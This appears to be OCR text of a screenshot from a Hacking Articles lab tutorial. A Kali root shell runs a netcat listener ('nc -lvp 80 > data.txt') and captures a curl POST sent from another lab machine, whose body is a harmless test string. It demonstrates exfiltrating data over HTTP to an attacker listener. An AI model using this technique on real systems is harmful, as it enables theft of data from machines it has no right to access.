 root@kali:~# nc -lvp 80 > data.txt
listening on [any] 80 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 37490
^C
root@kali:~# cat data.txt
POST / HTTP/1.1
Host: 192.168.0.147
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 27
Content-Type: application/x-www-form-urlencoded

Welcome to Hacking Articlesroot@kali:~#
www.hackingarticles.in